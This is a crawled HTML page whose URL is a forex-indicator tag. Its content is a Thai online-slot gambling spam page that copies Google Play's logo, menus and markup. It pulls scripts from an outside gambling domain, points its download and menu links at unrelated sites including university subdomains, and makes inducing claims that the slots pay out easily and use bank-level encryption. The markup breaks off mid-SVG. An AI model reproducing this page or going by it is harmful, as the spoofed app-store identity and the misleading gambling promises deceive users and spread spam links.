

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/
body_size: 51824
content:
    <html class="translated-ltr" dir="ltr" lang="th-th">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="origin" name="referrer"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="yes" name="mobile-web-app-capable"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="sBw2N8uateIzRr93vmFze5MF_35vMk5F1wG04L5JcJE" name="google-site-verification"/>
<meta content="PJKdyVFC5jlu_l8Wo_hirJkhs1cmitmn44fgpOc3zFc" name="google-site-verification"/>
<link href="https://googleplay.com/opensearch.xml" rel="search" title="Google Play" type="application/opensearchdescription+xml"/>
<link href="https://aagame.fun/aa_files/index2.css" rel="stylesheet"/>
<link href="https://aagame.fun/aa_files/index1.css" rel="stylesheet"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="shortcut icon" type="image/png"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="icon" type="image/png"/>
<title id="main-title">ศูนย์รวมเกมสล็อตออนไลน์-No.1 ศูนย์รวมเกมสล็อตออนไลน์ Play'n GO/PP หลังบ้านตรง ศูนย์รวมเกมสล็อตออนไลน์มาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร</title>
<meta content="en_TH" property="og:locale"/>
<meta content="website" property="og:type"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" property="og:title"/>
<meta content="เว็บสล็อต EASY AND FUN, START SOON" property="og:description"/>
<meta content="/" property="og:url"/>
<meta content="เว็บสล็อต" property="og:site_name"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" property="og:image"/>
<meta content="128" property="og:image:width"/>
<meta content="128" property="og:image:height"/>
<meta content="image/png" property="og:image:type"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="@GooglePlay" name="twitter:site"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" name="twitter:title"/>
<meta content="เว็บสล็อต" name="twitter:description"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" name="twitter:image"/>
<meta content="/" name="twitter:url"/>
<meta content="เว็บสล็อต,1 pg slot ทางเข้า การสมัครและเติมเงินก่อนเข้าเล่นจะช่วยปลดล็อกโบนัสและสิทธิพิเศษจำนวนมาก, เพราะระบบเกมทันสมัยช่วยให้ผู้เล่นควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, จึงเหมาะสำหผู้เล่นที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมคลังเกมสล็อตจากหลากหลายค่ายชั้นนำให้เลือกเล่นไม่จำกัด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน." name="description"/>
<meta content="777 ,777 ,สล็อต66,777 " name="keywords"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet" type="text/css"/>
<script async="" src="https://aagame.fun/aa_files/fbevents.js"></script>
<script> var downUrl = "http://donanim.pau.edu.tr"; var invite_code = ""; var oneLink = "https://www.ehssasdigitech.com"; </script>
<script src="https://aagame.fun/aa_files/af_smart_2.js"></script>
<script src="https://aagame.fun/aa_files/index.js"></script>
    <link rel="canonical" href="https://4xpip.com/" />
    <meta property="og:url" content="https://4xpip.com/" />
</head>
<body class="tQj5Y ghyPEc IqBfM ecJEib EWZcud" data-has-footer="true" data-has-header="true" id="yDmH0d" jsaction="rcuQ6b:npT2md; click:FAbpgf; auxclick:FAbpgf" jscontroller="pjICDe">
<div aria-hidden="true" class="VUoKZ">
<div class="TRHLAc"></div>
</div>
<c-wiz autoupdate="" c-wiz="" data-node-index="0;0" data-p="%.@.1,1,false,0,false]" id="kO001e" jsdata="deferred-i1" jsmodel="hc6Ubd" jsrenderer="dfkSTe" jsshadow="" view="">
<header class="S3WLMd" jsaction="rcuQ6b:npT2md;KwkHzf:IPLOJd;tGMTLb:T1PkR;" jscontroller="ArluEf" role="banner">
<nav class="oPjgQb">
<a aria-label="Google Play logo" class="f0UV3d">
<svg aria-hidden="true" class="kOqhQd" viewbox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
<path d="M0,0h40v40H0V0z" fill="none"></path>
<g>
<path d="M19.7,19.2L4.3,35.3c0,0,0,0,0,0c0.5,1.7,2.1,3,4,3c0.8,0,1.5-0.2,2.1-0.6l0,0l17.4-9.9L19.7,19.2z" fill="#EA4335"></path>
<path d="M35.3,16.4L35.3,16.4l-7.5-4.3l-8.4,7.4l8.5,8.3l7.5-4.2c1.3-0.7,2.2-2.1,2.2-3.6C37.5,18.5,36.6,17.1,35.3,16.4z" fill="#FBBC04"></path>
<path d="M4.3,4.7C4.2,5,4.2,5.4,4.2,5.8v28.5c0,0.4,0,0.7,0.1,1.1l16-15.7L4.3,4.7z" fill="#4285F4"></path>
<path d="M19.8,20l8-7.9L10.5,2.3C9.9,1.9,9.1,1.7,8.3,1.7c-1.9,0-3.6,1.3-4,3c0,0,0,0,0,0L19.8,20z" fill="#34A853"></path>
</g>
</svg>
<span aria-hidden="true">Google Play</span>
</a>
<c-wiz autoupdate="" c-wiz="" data-node-index="4;0" data-p="%.@.1]" jsdata="deferred-i2" jsmodel="hc6Ubd" jsrenderer="I8lFqf" jsshadow="">
<div aria-label="Principal" class="P8HBFd" jsaction="JIbuQc:fAsfBd;" jscontroller="vNKqzc" role="navigation">
<div jsaction="lN8i5b:MhjYq;" jscontroller="fI4Vwc" jsname="DtB9Me" jsshadow="">
<div class="VfPpkd-AznF2e-ZMv3u ucf8re" data-use-automatic-activation="false" jsaction="keydown:I481le;ndQSrb:ts7vde;" jscontroller="sJhETb" jsshadow="" role="tablist">
<div class="VfPpkd-AznF2e-vzJc7b" jsaction="wheel:PNXF5; touchstart:PNXF5; pointerdown:PNXF5; mousedown:PNXF5; keydown:PNXF5;" jscontroller="JWUKXe" jsname="mAKh3e" jsshadow="">
<div class="VfPpkd-AznF2e-LUERP-vJ7A6b" jsaction="c0v8t:Y3U6Wb;" jsname="vJ7A6b">
<span class="VfPpkd-AznF2e-LUERP-bN97Pc" jsaction="transitionend:e204de" jsname="bN97Pc" jsslot="">
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd cvzg3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="11" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">777</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="true" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-auswjd VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd q2wkXd" data-disable-idom="true" data-skip-focus-on-activate="false" id="1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="0">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://www.ehssasdigitech.com">ศูนย์รวมเกมสล็อตออนไลน์</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge VfPpkd-AznF2e-uDEFge-OWXEXe-auswjd rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ROhV3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="9" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://projehisar.pau.edu.tr">super slot wallet</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd AthEce" data-disable-idom="true" data-skip-focus-on-activate="false" id="5" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://backoffice.polarkraft.no">666สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd dUghbc" data-disable-idom="true" data-skip-focus-on-activate="false" id="13" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://flooringcart.com">pgxslot</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ZcNJTb" data-disable-idom="true" data-skip-focus-on-activate="false" id="none" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">เฮง168สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
</span>
</div>
</div>
</div>
<div aria-labelledby="11" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="1" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="9" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="5" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="13" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="unknown" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
</div>
</div>
<c-data id="i2" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
<div class="oc9n0c">
<div jsaction="JIbuQc:bWGA9c;">
<button aria-label="To look for" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<div jsaction="rcuQ6b:ewIngf;JIbuQc:L1KARc" jscontroller="IcVnM">
<button aria-label="Help Center" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<c-wiz c-wiz="" data-node-index="1;0" data-p="%.@.]" jsaction="FzgWvd:fmKhsb" jscontroller="IJGqxf" jsdata="deferred-i3" jsmodel="hc6Ubd" jsrenderer="yNB6me" jsshadow="">
<div>
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsshadow="">
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf ydGPV" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-1" data-should-flip-corner-horizontally="true" data-stay-in-viewport="false" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Menu to count" class="VfPpkd-StrnGf-rymPhb DMZ54e Ll1HQd" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-add-continue-url-param="true" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg height="24px" viewbox="0 0 24 24" width="24px" xmlns="http://www.w3.org/2000/svg">
<path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"></path>
<path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"></path>
<path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"></path>
<path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"></path>
<path d="M1 1h22v22H1z" fill="none"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Sign in with Google</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:162; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">play_apps</i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Library and Tools</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:163; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Payment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Payments and Subscriptions</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-href="/store/myplayactivity" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:164; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Review</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">My Activity on Google Play</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:165; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">redeem</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">offer</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:4184; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl JyVPdd" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg fill="none" height="18" viewbox="0 0 12 18" width="12" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M8.88699 15.6667H9.33366C9.79283 15.6667 10.167 15.2933 10.167 14.8333V3.16666C10.167 2.7075 9.79283 2.33333 9.33366 2.33333H8.88699C8.68366 3.745 7.46616 4.83333 6.00033 4.83333C4.53283 4.83333 3.31533 3.745 3.11283 2.33333H2.66699C2.20699 2.33333 1.83366 2.7075 1.83366 3.16666V14.8333C1.83366 15.2933 2.20699 15.6667 2.66699 15.6667H3.11283C3.31616 14.255 4.53366 13.1667 6.00033 13.1667C7.46699 13.1667 8.68449 14.255 8.88699 15.6667M8.08449 17.3333C7.62366 17.3333 7.25116 16.9608 7.25116 16.5V16.0833C7.25033 15.3942 6.68949 14.8333 6.00033 14.8333C5.31033 14.8333 4.75033 15.3942 4.75033 16.0833L4.74949 16.5008C4.74949 16.9608 4.37616 17.3333 3.91616 17.3333H2.66699C1.28783 17.3333 0.166992 16.2117 0.166992 14.8333V3.16666C0.166992 1.78833 1.28783 0.666664 2.66699 0.666664H3.91616C4.37616 0.666664 4.74949 1.04 4.74949 1.5V1.91666C4.75033 2.60583 5.31033 3.16666 6.00033 3.16666C6.68949 3.16666 7.25033 2.60583 7.25033 1.91666L7.25116 1.49833C7.25199 1.03833 7.62449 0.666664 8.08449 0.666664H9.33366C10.712 0.666664 11.8337 1.78833 11.8337 3.16666V14.8333C11.8337 16.2117 10.712 17.3333 9.33366 17.3333H8.08449Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Play Pass</span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Adjustment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Arrangement</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<div class="pib0Be">
<a class="Afmgcd" href="https://policies.google.com/privacy" target="_blank"><font style="vertical-align: inherit;">Personal Policy</font></a>
<span class="j55CI"><font style="vertical-align: inherit;">•</font></span>
<a class="Afmgcd" href="https://myaccount.google.com/termsofservice" target="_blank"><font style="vertical-align: inherit;">Terms of Service</font></a>
</div>
</ul>
</div>
</div>
</div>
</div>
<c-data id="i3" jsdata=" EkPGVc;_;3"></c-data>
</c-wiz>
</div>
</nav>
<c-wiz autoupdate="" c-wiz="" data-node-index="2;0" data-p="%.@.1,false]" jsdata="deferred-i4" jsmodel="hc6Ubd" jsrenderer="qqarmf" jsshadow="">
<div class="P7NFWb">
<nav class="yyaGpb">
<a class="uEz1ib Y4jiDf" id="film1button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 21 16" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M19.3 8.4C19.2169 7.65213 19.0648 6.90427 18.9009 6.09902C18.8676 5.93522 18.8338 5.76904 18.8 5.6L18.8 5.59986C18.7 5.1 18.7 5.09996 18.6 4.7L18.5 4.4C18.2 1.8 16 0 13.3 0H6.7C4.1 0 1.8 1.8 1.4 4.4C1.4 4.43174 1.4 4.4534 1.3968 4.47458C1.38993 4.52014 1.36826 4.56347 1.3 4.7C1.3 5.1 1.3 5.1 1.2 5.6C1.1 6.05 1.025 6.525 0.95 7C0.875 7.475 0.8 7.95 0.7 8.4C0.1 11.9 0 12.5 0 12.7C0 14.2 1.2 15.5 2.8 15.5C3.6 15.5 4.3 15.2 4.8 14.7L7.7 11.9H12.4L15.3 14.8C15.8 15.3 16.5 15.6 17.3 15.6C18.8 15.6 20.1 14.4 20.1 12.8C20.0055 12.5165 19.911 11.9651 19.3946 8.95177L19.3 8.4ZM13 5C13.4971 5 13.9 4.59706 13.9 4.1C13.9 3.60294 13.4971 3.2 13 3.2C12.5029 3.2 12.1 3.60294 12.1 4.1C12.1 4.59706 12.5029 5 13 5ZM15.8 6C15.8 6.49706 15.3971 6.9 14.9 6.9C14.4029 6.9 14 6.49706 14 6C14 5.50294 14.4029 5.1 14.9 5.1C15.3971 5.1 15.8 5.50294 15.8 6ZM10.5 5.4C10.2 5.7 10.2 6.3 10.5 6.6C10.8 6.9 11.4 6.9 11.7 6.6C12 6.3 12 5.7 11.7 5.4C11.4 5.1 10.9 5.1 10.5 5.4ZM13 8.8C13.4971 8.8 13.9 8.39706 13.9 7.9C13.9 7.40294 13.4971 7 13 